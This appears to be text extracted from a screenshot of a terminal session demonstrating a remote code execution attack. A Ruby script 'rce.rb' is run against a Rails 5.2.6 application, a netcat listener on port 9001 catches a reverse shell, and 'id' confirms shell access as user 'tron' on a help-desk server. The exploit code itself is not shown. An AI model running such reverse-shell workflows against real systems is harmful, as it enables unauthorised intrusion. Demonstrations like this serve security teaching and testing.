 → demo cd rce
→ rce ruby rce.rb
/var/lib/gems/2.7.0/gems/actionpack-5.2.6/lib/action_dispatch/middleware/stack.rb:37: warning: Using the last argument as keyword parameters is deprecated; maybe ** should be added to the call
/var/lib/gems/2.7.0/gems/actionpack-5.2.6/lib/action_dispatch/middleware/static.rb:111: warning: The called method `initialize' is defined here
→ demo nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 172.18.16.1 54230
/bin/bash: /opt/tron/embedded/lib/libtinfo.so.5: no version information available (required by /bin/bash)
bash: cannot set terminal process group (2632): Inappropriate ioctl for device
bash: no job control in this shell
tron@help-desk-server:~$ id
id
uid=1003(tron) gid=1003(tron) groups=1003(tron)
tron@help-desk-server:~$